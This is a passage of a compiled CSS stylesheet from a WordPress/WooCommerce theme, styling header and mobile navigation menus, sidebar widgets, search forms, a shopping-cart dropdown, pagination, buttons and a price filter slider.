            -ms-transition: all 300ms linear 0ms;
            transition: all 300ms linear 0ms;
            font-size: 24px;
            opacity: 0; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > ul.sub-menu {
            margin-top: 24px;
            -webkit-transition: margin-top 0.4s ease 0s;
            -moz-transition: margin-top 0.4s ease 0s;
            -ms-transition: margin-top 0.4s ease 0s;
            transition: margin-top 0.4s ease 0s; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > ul.sub-menu {
            -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            -ms-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            box-shadow: 0 3px 5px rgba(0, 0, 0, 0.15);
            /* THEME DEFAULT */
            margin-top: 0; }
            #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children:hover > .cs-menu-toggle {
              opacity: 1; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li, #cshero-header-navigation .main-navigation .menu-main-menu > li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
          display: inline-block;
          text-decoration: none; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
          display: block;
          text-decoration: none;
          text-align: left; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul ul, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul ul {
          width: 200px; }
    #cshero-header-navigation .main-navigation li li {
      margin: 0; }
    #cshero-header-navigation .main-navigation li ul {
      margin: 0;
      padding: 0;
      position: absolute;
      top: 100%;
      z-index: 1;
      height: 1px;
      width: 200px;
      overflow: hidden;
      clip: rect(1px, 1px, 1px, 1px);
      /* Menu Stick Wall */ }
    #cshero-header-navigation .main-navigation li ul ul {
      top: 0;
      left: 100%;
      width: 200px;
      /* End Menu Stick Wall */ }
      #cshero-header-navigation .main-navigation li ul ul.back {
        right: 100%;
        left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul:not(.back) {
          right: 100%;
          left: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul:not(.back) {
          left: 100%;
          right: auto; }
        #cshero-header-navigation .main-navigation li ul ul.back ul.back ul.back {
          right: 100%;
          left: auto; }
    #cshero-header-navigation .main-navigation {
      /* End Menu Sub Level */
      /* Start Mega Menu */ }
      #cshero-header-navigation .main-navigation ul li:hover > ul, #cshero-header-navigation .main-navigation ul li:focus > ul, #cshero-header-navigation .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit; }
      #cshero-header-navigation .main-navigation li ul li a {
        padding: 8px 18px;
        line-height: 1.8em;
        white-space: normal; }
        #cshero-header-navigation .main-navigation li ul li:last-child a {
          border-bottom: none; }
    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
      clear: left;
      border-right: 0px solid transparent; }
      #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important; }
      #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important; }
      #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33% !important; }
      #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important; }
      #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left; }
        #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
          width: 100%; }
      #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit; }
      #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0 !important;
        width: 100% !important;
        background: #fff; }
      #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit; }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i + .menu-title {
      -webkit-transform: translateY(14px);
      -khtml-transform: translateY(14px);
      -moz-transform: translateY(14px);
      -ms-transform: translateY(14px);
      -o-transform: translateY(14px);
      transform: translateY(14px);
      /* BACKGROUND GRADIENT */
      /* TRANSFORM STYLE */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
      margin-bottom: 3px;
      /* End Start Mega Menu */ }
    #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
      display: none; } }

@media screen and (max-width: 992px) {
  /*
-----> End Max width of 992 pixels.
*/
  /* ==========================================================================
  End Style Main Menu
========================================================================== */
    #cshero-header-navigation.collapse {
      background: #222;
      position: absolute;
      top: 80px;
      width: 100%; }
    #cshero-menu-mobile {
      display: block; }
      #cshero-menu-mobile i {
        background: #6f4792;
        color: #fff;
        cursor: pointer;
        font-size: 32px;
        height: 35px;
        line-height: 35px;
        text-align: center;
        width: 45px; }
        #cshero-menu-mobile i:hover {
          background: #333; }
    #cshero-header-navigation .main-navigation div.nav-menu > ul {
      margin: 0;
      padding: 0;
      list-style: none;
      max-height: 0;
      overflow: hidden;
      transition: all 500ms ease; }
      #cshero-header-navigation .main-navigation div.nav-menu > ul li {
        list-style: none; }
        #cshero-header-navigation .main-navigation div.nav-menu > ul li a {
          display: block;
          color: #5e5e5e; }
          #cshero-header-navigation .main-navigation div.nav-menu > ul li a:hover, #cshero-header-navigation .main-navigation div.nav-menu > ul li a:focus {
            color: #21759b; }
    .collapse .main-navigation div.nav-menu > ul {
      display: block;
      max-height: 2000px; }
    #cshero-header #cshero-header-navigation .main-navigation {
      padding: 15px 0;
      /* Dropdown Sub Menu */ }
      #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
        display: none; }
        #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li {
          line-height: 31px; }
          #cshero-header #cshero-header-navigation .main-navigation .menu-main-menu li a {
            background: transparent;
            color: #fff; }
      #cshero-header #cshero-header-navigation .main-navigation ul.sub-menu {
        width: 100% !important; }
    .cs-menu-toggle {
      display: block; }
    #cshero-header-navigation .main-navigation .menu-main-menu > li {
      position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li li {
        position: relative; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li a {
        display: block;
        border-bottom: none;
        font-size: 17px;
        color: #999 !important;
        margin: 0 0 4px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li a:hover {
          color: #fff !important; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a {
        font-size: 16px; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle {
        color: #999;
        cursor: pointer;
        position: absolute;
        right: -5px;
        text-align: center;
        top: 0;
        width: 30px; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li .cs-menu-toggle:hover {
          color: #fff; }
      #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu {
        max-height: 0;
        overflow: hidden;
        padding-left: 10px;
        -webkit-transition: max-height 600ms linear 0ms;
        -moz-transition: max-height 600ms linear 0ms;
        -ms-transition: max-height 600ms linear 0ms;
        transition: max-height 600ms linear 0ms; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open {
          max-height: 1000px; }
          #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu.submenu-open + .cs-menu-toggle i:before {
            content: "\f106"; }
        #cshero-header-navigation .main-navigation .menu-main-menu > li ul.sub-menu .cs-menu-toggle {
          right: 12px; } }

#secondary #widget-area .wg-title {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 30px; }
  #secondary #widget-area .wg-title:before {
    position: absolute;
    height: 4px;
    width: 70px;
    bottom: 0;
    left: 0;
    content: ""; }
  #secondary #widget-area > [class*="widget_"], #secondary #widget-area > [class*="widget-"] {
    border-bottom: 7px solid #ebebeb;
    padding-bottom: 30px;
    margin-bottom: 80px; }
  #secondary #widget-area .widget_archive ul li, #secondary #widget-area .widget_categories ul li, #secondary #widget-area .widget_pages ul li, #secondary #widget-area .widget_meta ul li, #secondary #widget-area .widget_recent_entries ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_archive ul li a:hover, #secondary #widget-area .widget_categories ul li a:hover, #secondary #widget-area .widget_pages ul li a:hover, #secondary #widget-area .widget_meta ul li a:hover, #secondary #widget-area .widget_recent_entries ul li a:hover {
    color: #9c9c9c; }
  #secondary #widget-area .widget_archive ul li ul.children, #secondary #widget-area .widget_categories ul li ul.children, #secondary #widget-area .widget_pages ul li ul.children, #secondary #widget-area .widget_meta ul li ul.children, #secondary #widget-area .widget_recent_entries ul li ul.children {
    margin-left: 14px; }
  #secondary #widget-area .widget_recent_comments ul li {
    line-height: 32px; }
  #secondary #widget-area .widget_recent_comments ul li .comment-author-link {
    display: block; }
  #secondary #widget-area .widget_text select {
    width: 100%; }
  #secondary #widget-area .widget_nav_menu ul.sub-menu {
    margin-left: 14px; }

.searchform {
  position: relative;
  margin-bottom: 15px; }
  .searchform:before {
    font-size: 18px;
    position: absolute;
    right: 19px;
    top: 16px;
    content: "\f002";
    font-family: FontAwesome; }
  .searchform .screen-reader-text {
    display: none; }
  .searchform input[type="text"] {
    width: 100%;
    margin: 0; }
  .searchform input[type="submit"] {
    position: absolute;
    right: 0;
    top: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: none !important;
    border: none !important;
    text-indent: -99999px;
    opacity: 0;
    padding: 0; }

.widget_product_search .woocommerce-product-search {
  position: relative;
  /* ==========================================================================
   [Start] 2. Widget Search
========================================================================== */
  /* ==========================================================================
   [Start] 3. Widget Tags
========================================================================== */ }
  .widget_product_search .woocommerce-product-search .screen-reader-text {
    display: none; }
  .widget_product_search .woocommerce-product-search .search-field {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    color: #575656;
    font-size: 16px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0;
    position: relative;
    text-indent: 26px;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    width: 100%;
    box-sizing: inherit; }
  .widget_product_search .woocommerce-product-search input[type="submit"] {
    background-image: none;
    background-color: transparent;
    border: medium none;
    font-size: 0;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    z-index: 3;
    padding: 0; }
  .widget_product_search .woocommerce-product-search input[type="submit"]:hover {
    background-color: transparent !important; }
  .widget_product_search .woocommerce-product-search:before {
    color: #575656;
    content: "\f002";
    font-family: FontAwesome;
    font-size: 14px;
    position: absolute;
    right: 21px;
    top: 9px;
    z-index: 2; }

.tagcloud a {
  font-size: 18px !important;
  line-height: 30px;
  height: 34px;
  padding: 0 15px;
  color: #fff;
  display: inline-block;
  font-weight: 700;
  margin: 0 11px 15px 0;
  display: inline-block;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  /* BACKGROUND GRADIENT */
  /* ==========================================================================
   [End] 3. Widget Tags
========================================================================== */
  /* ==========================================================================
   [Start] 4. Instagram
========================================================================== */ }
  .tagcloud a:hover {
    border: 1px solid rgba(0, 0, 0, 0.1); }

.cs-instagram-pics {
  margin: 0 -4px; }
  .cs-instagram-pics .instagram-item {
    margin: 0 0 8px;
    padding: 0 4px; }

.cms-get-touch li {
  position: relative;
  padding-left: 30px;
  /* ==========================================================================
   [End] 4. Instagram
========================================================================== */ }
  .cms-get-touch li i {
    font-size: 20px;
    color: #808080;
    padding-right: 10px;
    position: absolute;
    top: 0;
    left: 0; }

.cms-recent-post-wrapper li {
  margin: 0 0 10px; }
  .cms-recent-post-wrapper li:last-child {
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-media {
    max-width: 50px;
    float: left; }
  .cms-recent-post-wrapper .cms-recent-details {
    padding-left: 63px;
    font-size: 14px; }
  .cms-recent-post-wrapper .cms-recent-details.no-image {
    padding: 0; }
  .cms-recent-post-wrapper .cms-recent-details .title {
    font-size: 18px;
    line-height: 23px;
    margin: 0; }
  .cms-recent-post-wrapper .cms-recent-details .date {
    display: inline-block; }
  .cms-recent-post-wrapper .cms-recent-details .date .author {
    padding-left: 1px; }
    .cms-recent-post-wrapper .cms-recent-details .date .author:before {
      content: "|";
      padding-right: 3px; }

#secondary .cms-recent-post-wrapper .cms-recent-details .date {
  color: #6f4792; }

.widget_calendar table {
  width: 100%; }
  .widget_calendar table td {
    text-align: center; }

#cshero-header-top .cs-social li {
  display: inline-block;
  margin: 0 10px; }

.widget_archive .screen-reader-text, .widget_categories .screen-reader-text {
  display: none; }

#feature-top-shop {
  margin-bottom: 80px;
  margin-top: -18px; }
  #feature-top-shop .feature-top-shop-inner {
    padding: 18px 30px 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    overflow: hidden;
    border-width: 0px 1px 1px 1px;
    border-color: transparent #dadddf #b6b9ba #dadddf;
    border-style: solid;
    min-height: 150px;
    text-align: right;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms; }
  #feature-top-shop .feature-top-shop-inner h4 {
    color: #fff;
    font-size: 36px;
    line-height: 38px; }
  #feature-top-shop .feature-top-shop-inner a {
    font-size: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative; }
  #feature-top-shop .feature-top-shop-inner a:hover {
    opacity: 0.7; }
  #feature-top-shop .feature-top-shop-inner a i {
    position: absolute;
    right: -8px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    opacity: 0; }
  #feature-top-shop .feature-top-shop-inner:hover {
    -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */ }
  #feature-top-shop .feature-top-shop-inner:hover a i {
    opacity: 1; }

.archive.woocommerce #page-title {
  margin: 0 !important; }

.woocommerce-ResetPassword {
  margin-bottom: 100px; }

#cms-theme .site-header .widget_shopping_cart {
  position: absolute;
  top: 60px;
  right: 15px;
  background-color: #e06fa5;
  color: rgba(255, 255, 255, 0.8);
  max-width: 230px;
  width: 100%;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.22);
  /* THEME DEFAULT */
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  /* BACKGROUND GRADIENT */
  letter-spacing: 0.035em;
  font-size: 13px;
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms; }
  #cms-theme .site-header .widget_shopping_cart.open {
    -webkit-border-radius: 0 0 3px 3px;
    -khtml-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    -ms-border-radius: 0 0 3px 3px;
    -o-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    /* BACKGROUND GRADIENT */
    top: 42px;
    opacity: 1;
    visibility: visible; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header {
    line-height: 1;
    padding: 17px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header h3 {
      font-size: 15px;
      line-height: 1;
      text-transform: uppercase;
      margin-bottom: 17px;
      float: left;
      margin-bottom: 0;
      color: #fff; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items {
      float: right; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_header .couter_items i {
        padding-right: 6px; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content {
    height: 162px !important;
    background-color: rgba(0, 0, 0, 0.1);
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(255, 255, 255, 0.1);
    border-width: 1px;
    border-style: solid;
    padding: 0 !important;
    width: 100% !important;
    overflow: hidden; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty {
      height: 0 !important;
      visibility: hidden; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div {
        display: none !important; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content.cms-cart-empty + div + div {
        display: none !important; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li {
      text-align: left;
      border-bottom: 1px solid rgba(255, 255, 255, 0.06);
      width: 100%;
      padding: 7px 30px 7px 10px;
      min-height: 61px;
      position: relative;
      line-height: 22px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {
        float: left;
        margin: 0 10px 0 0;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        max-width: 45px;
        width: 100%; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
        color: #fff;
        line-height: 15px; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a:hover {
          opacity: 0.7; }
        #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove {
          background-color: transparent !important;
          border: 1px solid #fff;
          color: #fff !important;
          display: inline-block;
          font-size: 16px;
          height: 18px;
          left: inherit;
          line-height: 11px;
          position: absolute;
          right: 13px;
          text-align: center;
          top: 0;
          width: 18px;
          top: 50%;
          -webkit-transform: translate(0px, -50%);
          -khtml-transform: translate(0px, -50%);
          -moz-transform: translate(0px, -50%);
          -ms-transform: translate(0px, -50%);
          -o-transform: translate(0px, -50%);
          transform: translate(0px, -50%);
          /* BACKGROUND GRADIENT */
          /* TRANSFORM STYLE */
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          /* BACKGROUND GRADIENT */ }
          #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover {
            border-color: #fff;
            color: #fff !important;
            opacity: 0.7; }
  #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer {
    padding: 13px 20px; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .total {
      font-size: 12px;
      line-height: 28px;
      padding: 0;
      text-transform: uppercase;
      border: none; }
    #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout {
      -webkit-border-radius: 4px;
      -khtml-border-radius: 4px;
      -moz-border-radius: 4px;
      -ms-border-radius: 4px;
      -o-border-radius: 4px;
      border-radius: 4px;
      /* BACKGROUND GRADIENT */
      font-size: 12px;
      line-height: 22px;
      padding: 0 12px; }
      #cms-theme .site-header .widget_shopping_cart .widget_shopping_cart_footer .buttons .checkout:hover {
        background-color: ; }
  #cms-theme .site-header .widget_shopping_cart .enscroll-track {
    width: 7px;
    background-color: rgba(0, 0, 0, 0.2); }
    #cms-theme .site-header .widget_shopping_cart .enscroll-track .vertical-handle {
      width: 7px;
      background-color: rgba(0, 0, 0, 0.2);
      right: 0; }
  #cms-theme.woocommerce #cshero-header-top-woo, #cms-theme.woocommerce-page #cshero-header-top-woo {
    display: block; }
  #cms-theme.woocommerce .cs-wide, #cms-theme.woocommerce-page .cs-wide {
    background-color: #eceff1;
    /* [Start] 1. Navigation */ }
  #cms-theme.woocommerce .woocommerce-pagination, #cms-theme.woocommerce-page .woocommerce-pagination, #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    border-top: 1px solid #cfd8dc;
    text-align: right;
    padding-top: 13px; }
  #cms-theme.woocommerce .woocommerce-pagination ul, #cms-theme.woocommerce-page .woocommerce-pagination ul, #cms-theme.woocommerce .woo-nav-links ul, #cms-theme.woocommerce-page .woo-nav-links ul {
    border: none; }
    #cms-theme.woocommerce .woocommerce-pagination ul li, #cms-theme.woocommerce-page .woocommerce-pagination ul li, #cms-theme.woocommerce .woo-nav-links ul li, #cms-theme.woocommerce-page .woo-nav-links ul li {
      margin: 0 5px;
      border: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child, #cms-theme.woocommerce .woo-nav-links ul li:first-child, #cms-theme.woocommerce-page .woo-nav-links ul li:first-child {
        margin-left: 0; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers {
        background-color: transparent;
        padding: 0;
        width: 0;
        color: #575656; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current {
        color: #e06fa5; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next, #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev {
        display: none; }
      #cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover, #cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover, #cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover {
        color: #6f4792; }
  #cms-theme.woocommerce .woo-nav-links, #cms-theme.woocommerce-page .woo-nav-links {
    padding-top: 24px;
    /* [End] 1. Navigation */
    /* [Start] 2. Button */ }
  #cms-theme.woocommerce .woo-nav-links li, #cms-theme.woocommerce-page .woo-nav-links li {
    display: inline-block; }
  #cms-theme.woocommerce input#submit, #cms-theme.woocommerce-page input#submit, #cms-theme.woocommerce .button, #cms-theme.woocommerce-page .button, #cms-theme.woocommerce button input[type="submit"], #cms-theme.woocommerce-page button input[type="submit"], #cms-theme.woocommerce .added_to_cart, #cms-theme.woocommerce-page .added_to_cart {
    border: 2px solid #fff;
    background-color: #33b9d4;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 18px 40px;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    /* THEME DEFAULT */ }
  #cms-theme.woocommerce input#submit i, #cms-theme.woocommerce-page input#submit i, #cms-theme.woocommerce .button i, #cms-theme.woocommerce-page .button i, #cms-theme.woocommerce button input[type="submit"] i, #cms-theme.woocommerce-page button input[type="submit"] i, #cms-theme.woocommerce .added_to_cart i, #cms-theme.woocommerce-page .added_to_cart i {
    padding-right: 8px;
    position: relative;
    top: 1px; }
  #cms-theme.woocommerce .added_to_cart:hover, #cms-theme.woocommerce-page .added_to_cart:hover, #cms-theme.woocommerce .added_to_cart:focus, #cms-theme.woocommerce-page .added_to_cart:focus, #cms-theme.woocommerce button:hover, #cms-theme.woocommerce-page button:hover, #cms-theme.woocommerce .button:hover, #cms-theme.woocommerce-page .button:hover, #cms-theme.woocommerce input[type="submit"]:hover, #cms-theme.woocommerce-page input[type="submit"]:hover, #cms-theme.woocommerce button:focus, #cms-theme.woocommerce-page button:focus, #cms-theme.woocommerce .button:focus, #cms-theme.woocommerce-page .button:focus, #cms-theme.woocommerce input[type="submit"]:focus, #cms-theme.woocommerce-page input[type="submit"]:focus {
    outline: medium none;
    text-decoration: none;
    color: #fff;
    background-color: #e06fa5; }
  #cms-theme.woocommerce input#submit:hover, #cms-theme.woocommerce-page input#submit:hover, #cms-theme.woocommerce input#submit:focus, #cms-theme.woocommerce-page input#submit:focus {
    background-color: #e06fa5; }
  #cms-theme.woocommerce select, #cms-theme.woocommerce-page select {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #e5e5e5;
    color: #b8b8b8;
    height: 34px;
    line-height: 34px;
    outline: medium none;
    padding: 0 10px;
    /* [End] 2. Button */
    /* [Start] 3. Sidebar */ }
  #cms-theme.woocommerce .widget_price_filter .ui-slider, #cms-theme.woocommerce-page .widget_price_filter .ui-slider {
    background-color: #cfd8dc;
    margin-bottom: 32px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    /* THEME DEFAULT */ }
    #cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, #cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
      background-color: #e06fa5;
      top: -6px;
      height: 22px;
      width: 22px;
      margin: 0;
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      /* THEME DEFAULT */ }
  #cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label, #cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    color: #323232;
    font-size-adjust: inherit;
    padding: 8px 0; }
  #cms-theme.woocommerce .widget_products, #cms-theme.woocommerce-page .widget_products {
    /* [End] 3. Sidebar */
    /* [Start] 4. Archive Product */ }
  #cms-theme.woocommerce .widget_products ul li, #cms-theme.woocommerce-page .widget_products ul li {
    border-bottom: 1px solid #f5f4f4;
    margin-bottom: 20px;
    padding: 0; }
    #cms-theme.woocommerce .widget_products ul li:last-child, #cms-theme.woocommerce-page .widget_products ul li:last-child {
      border: none;
      margin-bottom: 0; }
    #cms-theme.woocommerce .widget_products ul li a, #cms-theme.woocommerce-page .widget_products ul li a {
      font-weight: 700;
      font-size: 15px;
      font-weight: 700;
      line-height: 24px;
      margin-bottom: 5px; }
